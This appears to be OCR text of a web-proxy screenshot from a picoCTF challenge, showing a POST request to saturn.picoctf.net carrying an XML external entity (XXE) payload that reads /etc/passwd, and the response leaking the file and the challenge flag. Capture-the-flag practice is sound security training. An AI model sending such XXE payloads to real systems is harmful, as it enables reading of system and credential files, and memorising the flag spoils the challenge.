 Carnegie
Mellon
University
Africa
Carnegie Mellon University Africa Offers 3 masters
degree programs.
Details
picoCTF
PicoCTF A free Computer Security education program.
Details
Contents
Host Method URL Params Status code Length MIME type Title Comment Time reque...
http://saturn.picoctf.n... GET / 200 4454 HTML PicoCTF 22:09:25 11 ...
http://saturn.picoctf.n... POST /data ✓ 200 1198 script 22:10:33 11 ...
http://saturn.picoctf.n... GET /static/js/detailsCheck... 200 1250 script 22:09:26 11 ...
http://saturn.picoctf.n... GET /static/js/xmlDetailsC... 200 742 script 22:09:26 11 ...
http://saturn.picoctf.n... GET /data
Request
Pretty Raw Hex Hackvertor \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:60580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:60580/
8 Content-Type: application/xml
9 Content-Length: 130
10 Origin: http://saturn.picoctf.net:60580
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
15 <data>
<ID>
&xxe;
</ID>
</data>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
3 Date: Mon, 11 Dec 2023 15:10:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_55662c16}
29
Search... 0 matches